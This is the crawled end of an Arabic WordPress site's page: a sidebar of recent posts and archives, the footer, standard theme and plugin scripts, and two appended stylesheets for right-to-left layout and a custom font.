											<span class="post-date">يناير 15, 2025</span>
									</li>
											<li>
					<a href="http://yadacatra.com/2025/01/15/greatest-online-dating-services-for-individuals-dating-services-for-busy-people/">Greatest Online Dating Services For Individuals &#8211; Dating Services for Busy People</a>
											<span class="post-date">يناير 15, 2025</span>
									</li>
											<li>
					<a href="http://yadacatra.com/2025/01/14/slottica-bonus-bez-depozytu-2025-best-mi-online-casino-bonus-44/">Slottica Bonus Bez Depozytu 2021 Best Mi Online Casino Bonus</a>
											<span class="post-date">يناير 14, 2025</span>
									</li>
					</ul>

		</nav></aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">اختر شهر</option>
				<option value='http://yadacatra.com/2025/01/'> يناير 2025 &nbsp;(146)</option>
	<option value='http://yadacatra.com/2024/12/'> ديسمبر 2024 &nbsp;(53)</option>
	<option value='http://yadacatra.com/2024/11/'> نوفمبر 2024 &nbsp;(57)</option>
	<option value='http://yadacatra.com/2024/10/'> أكتوبر 2024 &nbsp;(201)</option>
	<option value='http://yadacatra.com/2024/09/'> سبتمبر 2024 &nbsp;(8)</option>
	<option value='http://yadacatra.com/2024/08/'> أغسطس 2024 &nbsp;(129)</option>
	<option value='http://yadacatra.com/2024/07/'> يوليو 2024 &nbsp;(2)</option>
	<option value='http://yadacatra.com/2024/06/'> يونيو 2024 &nbsp;(2)</option>
	<option value='http://yadacatra.com/2024/05/'> مايو 2024 &nbsp;(13)</option>
	<option value='http://yadacatra.com/2024/04/'> أبريل 2024 &nbsp;(16)</option>
	<option value='http://yadacatra.com/2024/03/'> مارس 2024 &nbsp;(6)</option>
	<option value='http://yadacatra.com/2024/02/'> فبراير 2024 &nbsp;(6)</option>
	<option value='http://yadacatra.com/2023/12/'> ديسمبر 2023 &nbsp;(1)</option>
	<option value='http://yadacatra.com/2023/07/'> يوليو 2023 &nbsp;(6)</option>
	<option value='http://yadacatra.com/2023/06/'> يونيو 2023 &nbsp;(6)</option>
	<option value='http://yadacatra.com/2023/05/'> مايو 2023 &nbsp;(20)</option>
	<option value='http://yadacatra.com/2023/04/'> أبريل 2023 &nbsp;(19)</option>
	<option value='http://yadacatra.com/2023/03/'> مارس 2023 &nbsp;(22)</option>
	<option value='http://yadacatra.com/2023/02/'> فبراير 2023 &nbsp;(41)</option>
	<option value='http://yadacatra.com/2023/01/'> يناير 2023 &nbsp;(41)</option>
	<option value='http://yadacatra.com/2022/12/'> ديسمبر 2022 &nbsp;(46)</option>
	<option value='http://yadacatra.com/2022/11/'> نوفمبر 2022 &nbsp;(24)</option>
	<option value='http://yadacatra.com/2022/10/'> أكتوبر 2022 &nbsp;(32)</option>
	<option value='http://yadacatra.com/2022/09/'> سبتمبر 2022 &nbsp;(23)</option>
	<option value='http://yadacatra.com/2022/08/'> أغسطس 2022 &nbsp;(5)</option>
	<option value='http://yadacatra.com/2016/09/'> سبتمبر 2016 &nbsp;(32)</option>
	<option value='http://yadacatra.com/2016/08/'> أغسطس 2016 &nbsp;(1)</option>

		</select>

			<script>
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
</script>
</aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>Copyright &copy; 2026 معامل الإسراء</p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script src="http://yadacatra.com/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"1"};
</script>
<script src="http://yadacatra.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=3.7.5" id="astra-theme-js-js"></script>
<script id="post-likes-js-extra">
var MyAjax = {"ajaxurl":"http:\/\/yadacatra.com\/wp-admin\/admin-ajax.php","security":"5a196f42f4"};
</script>
<script src="http://yadacatra.com/wp-content/plugins/mwt-addons/mods/static/js/mod-post-likes.js?ver=1.0.0" id="post-likes-js"></script>
<script type='text/javascript'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=ar; expires=" + expirationDate.toUTCString() + "; path=/; SameSite=Lax";
			}());
</script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 23:51:37 -->

--- FILE ---
content_type: text/css
request_url: http://yadacatra.com/wp-content/plugins/dw-question-answer-pro/templates/assets/css/rtl.css?ver=190820170952
body_size: 541
content:
.rtl .dwqa-search input {
	background-position: 15px center !important;
	padding-left: 40px;
}

.rtl .dwqa-question-filter .dwqa-sort-by {
	float: left;
}

.rtl .dwqa-questions-list .dwqa-question-item {
	padding: 15px 70px 15px 180px;
}

.rtl .dwqa-questions-list .dwqa-question-item .dwqa-question-stats {
	right: auto;
	left: 10px;
}

.rtl .dwqa-questions-list .dwqa-question-item .avatar {
	left: auto;
	right: 15px;
	margin-left: 5px;
	margin-right: 0;
	float: right;
}

.rtl .dwqa-question-item .dwqa-status {
	margin-right: 0;
	margin-left: 10px;
	right: 15px;
}

.rtl.single-dwqa-question .dwqa-question-item .avatar,
.rtl.single-dwqa-question .dwqa-answer-item .avatar {
	float: right;
	margin-right: 0;
	margin-left: 10px;
}

.rtl .dwqa-question-item .dwqa-question-actions,
.rtl .dwqa-answer-item .dwqa-answer-actions,
.rtl .dwqa-answer-item .dwqa-comment-actions {
	float: left;
}

.rtl .dwqa-question-item .dwqa-question-actions label {
	float: left;
}

.rtl .dwqa-question-item .dwqa-question-actions input[type=checkbox] {
	margin-right: 0;
	margin-left: 5px;
}

.rtl.single-dwqa-question .dwqa-question-item .dwqa-staff,
.rtl.single-dwqa-question .dwqa-answer-item .dwqa-staff {
	margin: 0 10px 0 0;
}

.rtl.single-dwqa-question .dwqa-question-item,
.rtl.single-dwqa-question .dwqa-answer-item {
	padding-left: 0;
	padding-right: 70px;
}

@media (min-width: 768px) {
	.rtl.single-dwqa-question .dwqa-question-vote,
	.rtl.single-dwqa-question .dwqa-answer-vote {
		right: 6px;
		left: auto;
	}
	.dwqa-question-vote .dwqa-vote,
	.dwqa-answer-vote .dwqa-vote {
		right: 6px;
	}
}
.rtl.single-dwqa-question .dwqa-question-item .avatar,
.rtl.single-dwqa-question .dwqa-answer-item .avatar {
	right: 0;
}

.rtl .dwqa-question-tag + .dwqa-question-status {
	float: left;
}

.rtl .dwqa-pick-best-answer {
	right: 6px;
	left: auto;
}

@media (max-width: 768px) {
	.rtl .dwqa-questions-list .dwqa-question-item {
		padding-left: 15px;
		padding-bottom: 50px;
		padding-right: 40px;
	}
	.rtl .dwqa-questions-list .dwqa-question-item .dwqa-question-stats {
		right: auto;
		left: auto;
	}
	.rtl .dwqa-question-item .dwqa-status {
		right: -44px;
	}
}

@media (max-width: 480px) {
	.rtl.single-dwqa-question .dwqa-question-item,
	.rtl.single-dwqa-question .dwqa-answer-item {
		padding-right: 0;
	}

	.rtl .dwqa-pick-best-answer {
		left: auto;
		right: 0;
	}
}

--- FILE ---
content_type: text/css
request_url: http://yadacatra.com/wp-content/uploads/useanyfont/uaf.css?ver=1748740649
body_size: 341
content:
				@font-face {
					font-family: 'tajawal';
					src: url('/wp-content/uploads/useanyfont/2096Tajawal.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/2096Tajawal.woff') format('woff');
					font-display: auto;
				}

				.tajawal{font-family: 'tajawal' !important;}

						h1, h2, h3, h4, h5, h6, .entry-title, body.single-post .entry-title, body.page .entry-title, body.category .entry-title, .widget-title, .site-title, .site-description, body, p, blockquote, li, a, strong, b, em, .menu-all-pages-container li a, .menu-all-pages-container li span, #menu-all-pages li a, #menu-all-pages li span, .menu-primary-menu-container li a, .menu-primary-menu-container li span, #menu-primary-menu li a, #menu-primary-menu li span{
					font-family: 'tajawal' !important;
				}
		